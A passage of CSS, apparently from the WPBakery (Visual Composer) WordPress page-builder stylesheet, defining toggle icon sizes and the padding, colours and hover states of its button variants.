  height:10px;
  width:4px
 }
 .vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after {
  width:8px;
  height:2px
 }
 .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon {
  height:22px;
  width:22px
 }
 .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before {
  border-width:2px;
  height:10px;
  margin-left:-5px;
  width:10px
 }
 .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before {
  margin-top:-10px
 }
 .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after {
  margin-top:-5px
 }
 .vc_toggle_size_md.vc_toggle_default .vc_toggle_content,
 .vc_toggle_size_md.vc_toggle_default .vc_toggle_title,
 .vc_toggle_size_md.vc_toggle_round .vc_toggle_content,
 .vc_toggle_size_md.vc_toggle_round .vc_toggle_title,
 .vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content,
 .vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title,
 .vc_toggle_size_md.vc_toggle_simple .vc_toggle_content,
 .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title,
 .vc_toggle_size_md.vc_toggle_square .vc_toggle_content,
 .vc_toggle_size_md.vc_toggle_square .vc_toggle_title {
  padding-left:33px
 }
 .vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon {
  position:absolute;
  left:0;
  top:50%;
  -webkit-transform:translate(0,-50%);
  -ms-transform:translate(0,-50%);
  -o-transform:translate(0,-50%);
  transform:translate(0,-50%)
 }
 .vc_toggle_size_md.vc_toggle_default .vc_toggle_content,
 .vc_toggle_size_md.vc_toggle_default .vc_toggle_title {
  padding-left:24.2px
 }
 .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon {
  margin-left:11px
 }
 .vc_toggle_size_lg .vc_toggle_icon {
  height:28px;
  width:28px
 }
 .vc_toggle_size_lg .vc_toggle_icon::before {
  height:2px;
  width:14px
 }
 .vc_toggle_size_lg .vc_toggle_icon::after {
  height:14px;
  width:2px
 }
 .vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon {
  display:inline-block;
  width:14px;
  margin-left:7px;
  height:4px
 }
 .vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::before {
  height:14px;
  width:4px
 }
 .vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::after {
  width:12px;
  height:2px
 }
 .vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon {
  height:28px;
  width:28px
 }
 .vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before {
  border-width:2px;
  height:14px;
  margin-left:-7px;
  width:14px
 }
 .vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before {
  margin-top:-14px
 }
 .vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after {
  margin-top:-7px
 }
 .vc_toggle_size_lg.vc_toggle_default .vc_toggle_content,
 .vc_toggle_size_lg.vc_toggle_default .vc_toggle_title,
 .vc_toggle_size_lg.vc_toggle_round .vc_toggle_content,
 .vc_toggle_size_lg.vc_toggle_round .vc_toggle_title,
 .vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content,
 .vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title,
 .vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content,
 .vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title,
 .vc_toggle_size_lg.vc_toggle_square .vc_toggle_content,
 .vc_toggle_size_lg.vc_toggle_square .vc_toggle_title {
  padding-left:42px
 }
 .vc_toggle_size_lg.vc_toggle_default .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_lg.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_size_lg.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_lg.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_size_lg.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_lg.vc_toggle_square .vc_toggle_title .vc_toggle_icon {
  position:absolute;
  left:0;
  top:50%;
  -webkit-transform:translate(0,-50%);
  -ms-transform:translate(0,-50%);
  -o-transform:translate(0,-50%);
  transform:translate(0,-50%)
 }
 .vc_toggle_size_lg.vc_toggle_default .vc_toggle_content,
 .vc_toggle_size_lg.vc_toggle_default .vc_toggle_title {
  padding-left:30.8px
 }
 .vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon {
  margin-left:14px
 }
 .vc_toggle_default .vc_toggle_content,
 .vc_toggle_default .vc_toggle_title,
 .vc_toggle_round .vc_toggle_content,
 .vc_toggle_round .vc_toggle_title,
 .vc_toggle_rounded .vc_toggle_content,
 .vc_toggle_rounded .vc_toggle_title,
 .vc_toggle_simple .vc_toggle_content,
 .vc_toggle_simple .vc_toggle_title,
 .vc_toggle_square .vc_toggle_content,
 .vc_toggle_square .vc_toggle_title {
  padding-left:33px
 }
 .vc_toggle_default .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_default .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_round .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_round .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_square .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_square .vc_toggle_title .vc_toggle_icon {
  position:absolute;
  left:0;
  top:50%;
  -webkit-transform:translate(0,-50%);
  -ms-transform:translate(0,-50%);
  -o-transform:translate(0,-50%);
  transform:translate(0,-50%)
 }
 .vc_toggle_default .vc_toggle_content,
 .vc_toggle_default .vc_toggle_title {
  padding-left:24.2px
 }
 .vc_toggle_arrow .vc_toggle_icon {
  margin-left:11px
 }
 .wpb_widgetised_column .wpb_wrapper>ul {
  margin:0
 }
 .wpb_widgetised_column .wpb_wrapper>ul>li {
  margin-left:0;
  background-image:none;
  list-style:none!important
 }
 .wpb_widgetised_column .wpb_wrapper>ul>li:after,
 .wpb_widgetised_column .wpb_wrapper>ul>li:before {
  display:none!important
 }
 .wpb_button {
  display:inline-block;
  padding:4px 10px 4px;
  margin-bottom:0;
  margin-top:0;
  font-size:13px;
  line-height:18px;
  color:#333;
  text-align:center;
  text-shadow:0 1px 1px rgba(255,255,255,.75);
  vertical-align:middle;
  cursor:pointer;
  background-color:#f7f7f7;
  border:1px solid #ccc;
  border-bottom-color:#b3b3b3;
  -webkit-border-radius:2px;
  -moz-border-radius:2px;
  border-radius:2px;
  -webkit-box-shadow:none;
  -moz-box-shadow:none;
  box-shadow:none
 }
 .wpb_button.active,
 .wpb_button.disabled,
 .wpb_button:active,
 .wpb_button:hover,
 .wpb_button[disabled] {
  background-color:#eaeaea
 }
 .vc_vc_button2 .vc_btn {
  margin-top:5px;
  margin-bottom:5px
 }
 .vc_vc_button .vc_btn {
  margin-top:5px;
  margin-bottom:5px
 }
 .wpb_button:hover {
  color:#333;
  text-decoration:none;
  background-color:#e6e6e6;
  -webkit-transition:background-color .1s linear;
  -o-transition:background-color .1s linear;
  transition:background-color .1s linear
 }
 .wpb_button:focus {
  outline:thin dotted;
  outline:5px auto -webkit-focus-ring-color;
  outline-offset:-2px
 }
 .wpb_button.active,
 .wpb_button:active {
  background-color:#e6e6e6;
  background-image:none;
  outline:0;
  -webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);
  box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)
 }
 button.wpb_btn-large,
 span.wpb_btn-large {
  padding:9px 14px;
  font-size:15px;
  line-height:normal;
  -webkit-border-radius:2px;
  -moz-border-radius:2px;
  border-radius:2px
 }
 button.wpb_btn-large [class^=icon-],
 span.wpb_btn-large [class^=icon-] {
  margin-top:1px
 }
 button.wpb_btn-small,
 span.wpb_btn-small {
  padding:5px 9px;
  font-size:11px;
  line-height:16px
 }
 button.wpb_btn-small [class^=icon-],
 span.wpb_btn-small [class^=icon-] {
  margin-top:-1px
 }
 button.wpb_btn-mini,
 span.wpb_btn-mini {
  padding:2px 6px;
  font-size:11px;
  line-height:14px
 }
 .wpb_btn-danger,
 .wpb_btn-danger:hover,
 .wpb_btn-info,
 .wpb_btn-info:hover,
 .wpb_btn-inverse,
 .wpb_btn-inverse:hover,
 .wpb_btn-primary,
 .wpb_btn-primary:hover,
 .wpb_btn-success,
 .wpb_btn-success:hover,
 .wpb_btn-warning,
 .wpb_btn-warning:hover {
  color:#fff;
  text-shadow:0 -1px 0 rgba(0,0,0,.25)
 }
 .wpb_btn-danger.active,
 .wpb_btn-info.active,
 .wpb_btn-inverse.active,
 .wpb_btn-primary.active,
 .wpb_btn-success.active,
 .wpb_btn-warning.active {
  color:rgba(255,255,255,.75)
 }
 .wpb_button {
  border-color:#ccc;
  border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)
 }
 .wpb_btn-primary {
  background-color:#08c
 }
 .wpb_btn-primary.active,
 .wpb_btn-primary.disabled,
 .wpb_btn-primary:active,
 .wpb_btn-primary:hover,
 .wpb_btn-primary[disabled] {
  background-color:#0077b3
 }
 .wpb_btn-warning {
  background-color:#f90
 }
 .wpb_btn-warning.active,
 .wpb_btn-warning.disabled,
 .wpb_btn-warning:active,
 .wpb_btn-warning:hover,
 .wpb_btn-warning[disabled] {
  background-color:#e68a00
 }
 .wpb_btn-danger {
  background-color:#ff675b
 }
 .wpb_btn-danger.active,
 .wpb_btn-danger.disabled,
 .wpb_btn-danger:active,
 .wpb_btn-danger:hover,
 .wpb_btn-danger[disabled] {
  background-color:#ff4f42
 }
 .wpb_btn-success {
  background-color:#6ab165
 }
 .wpb_btn-success.active,
 .wpb_btn-success.disabled,
 .wpb_btn-success:active,
 .wpb_btn-success:hover,
 .wpb_btn-success[disabled] {
  background-color:#5aa855
 }
 .wpb_btn-info {
  background-color:#58b9da
 }
 .wpb_btn-info.active,
 .wpb_btn-info.disabled,
 .wpb_btn-info:active,
 .wpb_btn-info:hover,
 .wpb_btn-info[disabled] {
  background-color:#43b0d5
 }
 .wpb_btn-inverse {
  background-color:#555
 }
 .wpb_btn-inverse.active,
 .wpb_btn-inverse.disabled,
 .wpb_btn-inverse:active,
 .wpb_btn-inverse:hover,
 .wpb_btn-inverse[disabled] {
  background-color:#484848
 }
 button.wpb_button::-moz-focus-inner,
 input[type=submit].wpb_button::-moz-focus-inner {
  padding:0;
  border:0
 }
 a.wpb_button_a {
  text-decoration:none;
  border:none
 }
 a.wpb_button_a:hover {
  text-decoration:none
 }
 .wpb_button:hover {
  background-image:none
 }
 .vc_btn3-container {
  display:block;
  margin-bottom:21.73913043px;
  max-width:100%
 }
 .vc_btn3-container.vc_btn3-inline {
  display:inline-block;
  vertical-align:top
 }
 .vc_general.vc_btn3 {
  display:inline-block;
  margin-bottom:0;
  text-align:center;
  vertical-align:middle;
  cursor:pointer;
  background-image:none;
  background-color:transparent;
  color:#5472d2;
  border:1px solid transparent;
  box-sizing:border-box;
  word-wrap:break-word;
  -webkit-user-select:none;
  -moz-user-select:none;
  -ms-user-select:none;
  user-select:none;
  text-decoration:none;
  position:relative;
  top:0;
  -webkit-transition:all .2s ease-in-out;
  transition:all .2s ease-in-out;
  line-height:normal;
  -webkit-box-shadow:none;
  -moz-box-shadow:none;
  box-shadow:none;
  font-size:14px;
  padding-top:14px;
  padding-bottom:14px;
  padding-left:20px;
  padding-right:20px
 }
 .vc_general.vc_btn3.vc_btn3-style-outline,
 .vc_general.vc_btn3.vc_btn3-style-outline-custom {
  padding-top:13px;
  padding-bottom:13px;
  padding-left:19px;
  padding-right:19px
 }
 .vc_general.vc_btn3.active,
 .vc_general.vc_btn3:active,
 .vc_general.vc_btn3:focus {
  outline:0
 }
 .vc_general.vc_btn3:focus,
 .vc_general.vc_btn3:hover {
  border:1px solid transparent;
  text-decoration:none;
  color:#4868cf
 }
 .vc_general.vc_btn3 .vc_btn3-icon {
  vertical-align:top;
  height:14px;
  line-height:1;
  font-size:16px
 }
 .vc_general.vc_btn3 .vc_btn3-icon-inner {
  display:block;
  position:absolute;
  top:50%;
  left:0;
  -webkit-transform:translate(0,-50%);
  -ms-transform:translate(0,-50%);
  transform:translate(0,-50%)
 }
 .vc_general.vc_btn3 .vc_btn3-placeholder {
  display:inline-block;
  vertical-align:top;
  width:0
 }
 .vc_btn3.vc_btn3-icon-left,
 .vc_btn3.vc_btn3-icon-right {
  position:relative
 }
 .vc_btn3.vc_btn3-icon-left .vc_btn3-icon,
 .vc_btn3.vc_btn3-icon-right .vc_btn3-icon {
  display:block;
  position:absolute;
  top:50%;
  -webkit-transform:translate(0,-50%);
  -ms-transform:translate(0,-50%);
  -o-transform:translate(0,-50%);
  transform:translate(0,-50%)
 }
 .vc_btn3.vc_btn3-icon-left {
  text-align:left
 }
 .vc_btn3.vc_btn3-icon-right {
  text-align:right
 }
 .vc_btn3.vc_btn3-icon-right:not(.vc_btn3-block) .vc_btn3-icon-inner {
  -webkit-transform:translate(-75%,-50%);
  -ms-transform:translate(-75%,-50%);
  transform:translate(-75%,-50%)
 }
 .vc_btn3.vc_btn3-o-empty .vc_btn3-icon {
  -webkit-transform:translate(-50%,-50%);
  -ms-transform:translate(-50%,-50%);
  transform:translate(-50%,-50%)
 }
 .vc_btn3.vc_btn3-o-empty:not(.vc_btn3-block) .vc_btn3-icon-inner {
  -webkit-transform:translate(-50%,-50%);
  -ms-transform:translate(-50%,-50%);
  transform:translate(-50%,-50%)
 }
 .vc_btn3.vc_btn3-style-classic {
  border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)
 }
 .vc_btn3.vc_btn3-style-modern {
  background-image:-webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);
  background-image:-o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);
  background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);
  background-repeat:repeat-x
 }
 .vc_btn3.vc_btn3-style-outline,
 .vc_btn3.vc_btn3-style-outline-custom,
 .vc_btn3.vc_btn3-style-outline-custom:focus,
 .vc_btn3.vc_btn3-style-outline-custom:hover,
 .vc_btn3.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-style-outline:hover {
  border-width:2px
 }
 .vc_btn3.vc_btn3-style-custom {
  background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));
  background-image:-o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));
  background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));
  background-repeat:no-repeat;
  background-repeat:repeat-x;
  background-size:200%;
  background-position:0 -100%
 }
 .vc_btn3.vc_btn3-style-custom:focus,
 .vc_btn3.vc_btn3-style-custom:hover {
  background-position:0 100%
 }
 .vc_btn3.vc_btn3-block {
  display:block;
  width:100%;
  text-align:inherit
 }
 .vc_btn3.vc_btn3-shape-square {
  border-radius:0
 }
 .vc_btn3.vc_btn3-shape-rounded {
  border-radius:5px
 }
 .vc_btn3.vc_btn3-shape-round {
  border-radius:2em
 }
 .vc_btn3.vc_btn3-size-xs {
  font-size:11px;
  padding-top:8px;
  padding-bottom:8px;
  padding-left:12px;
  padding-right:12px
 }
 .vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline,
 .vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline-custom {
  padding-top:7px;
  padding-bottom:7px;
  padding-left:11px;
  padding-right:11px
 }
 .vc_btn3.vc_btn3-size-xs .vc_btn3-icon {
  font-size:14px;
  height:11px;
  line-height:11px
 }
 .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
  padding-left:31px
 }
 .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
  left:12px
 }
 .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
  padding-right:31px
 }
 .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
  right:12px
 }
 .vc_btn3.vc_btn3-size-sm {
  font-size:12px;
  padding-top:11px;
  padding-bottom:11px;
  padding-left:16px;
  padding-right:16px
 }
 .vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,
 .vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom {
  padding-top:10px;
  padding-bottom:10px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_btn3.vc_btn3-size-sm .vc_btn3-icon {
  font-size:14px;
  height:12px;
  line-height:12px
 }
 .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
  padding-left:39px
 }
 .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
  left:16px
 }
 .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
  padding-right:39px
 }
 .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
  right:16px
 }
 .vc_btn3.vc_btn3-size-md {
  font-size:14px;
  padding-top:14px;
  padding-bottom:14px;
  padding-left:20px;
  padding-right:20px
 }
 .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,
 .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom {
  padding-top:13px;
  padding-bottom:13px;
  padding-left:19px;
  padding-right:19px
 }
 .vc_btn3.vc_btn3-size-md .vc_btn3-icon {
  font-size:16px;
  height:14px;
  line-height:14px
 }
 .vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
  padding-left:48px
 }
 .vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
  left:20px
 }
 .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
  padding-right:48px
 }
 .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
  right:20px
 }
 .vc_btn3.vc_btn3-size-lg {
  font-size:16px;
  padding-top:18px;
  padding-bottom:18px;
  padding-left:25px;
  padding-right:25px
 }
 .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,
 .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom {
  padding-top:17px;
  padding-bottom:17px;
  padding-left:24px;
  padding-right:24px
 }
 .vc_btn3.vc_btn3-size-lg .vc_btn3-icon {
  font-size:20px;
  height:16px;
  line-height:16px
 }
 .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
  padding-left:60px
 }
 .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
  left:25px
 }
 .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
  padding-right:60px
 }
 .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
  right:25px
 }
 .vc_btn3.vc_btn3-color-blue,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat {
  color:#fff;
  background-color:#5472d2
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-blue:focus,
 .vc_btn3.vc_btn3-color-blue:hover {
  color:#f7f7f7;
  background-color:#3c5ecc
 }
 .vc_btn3.vc_btn3-color-blue.active,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-blue:active {
  color:#f2f2f2;
  background-color:#3558c8
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline {
  color:#5472d2;
  border-color:#5472d2;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#5472d2;
  background-color:#5472d2
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#5472d2;
  background-color:#5472d2
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d {
  color:#fff;
  background-color:#5472d2;
  box-shadow:0 5px 0 #3253bc
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#5472d2
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#5472d2
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #3253bc
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #3253bc
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #3253bc
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #3253bc
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #3253bc
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #3253bc
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #3253bc
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern {
  color:#fff;
  border-color:#5472d2;
  background-color:#5472d2
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#3c5ecc;
  background-color:#3c5ecc
 }
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#3558c8;
  background-color:#3558c8
 }
 .vc_btn3.vc_btn3-color-turquoise,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat {
  color:#fff;
  background-color:#00c1cf
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-turquoise:focus,
 .vc_btn3.vc_btn3-color-turquoise:hover {
  color:#f7f7f7;
  background-color:#00a4b0
 }
 .vc_btn3.vc_btn3-color-turquoise.active,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-turquoise:active {
  color:#f2f2f2;
  background-color:#009ba6
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline {
  color:#00c1cf;
  border-color:#00c1cf;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#00c1cf;
  background-color:#00c1cf
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#00c1cf;
  background-color:#00c1cf
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d {
  color:#fff;
  background-color:#00c1cf;
  box-shadow:0 5px 0 #008d97
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#00c1cf
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#00c1cf
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #008d97
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #008d97
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #008d97
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #008d97
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #008d97
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #008d97
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #008d97
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern {
  color:#fff;
  border-color:#00c1cf;
  background-color:#00c1cf
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#00a4b0;
  background-color:#00a4b0
 }
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#009ba6;
  background-color:#009ba6
 }
 .vc_btn3.vc_btn3-color-pink,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat {
  color:#fff;
  background-color:#fe6c61
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-pink:focus,
 .vc_btn3.vc_btn3-color-pink:hover {
  color:#f7f7f7;
  background-color:#fe5043
 }
 .vc_btn3.vc_btn3-color-pink.active,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-pink:active {
  color:#f2f2f2;
  background-color:#fe4638
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline {
  color:#fe6c61;
  border-color:#fe6c61;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#fe6c61;
  background-color:#fe6c61
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:active {
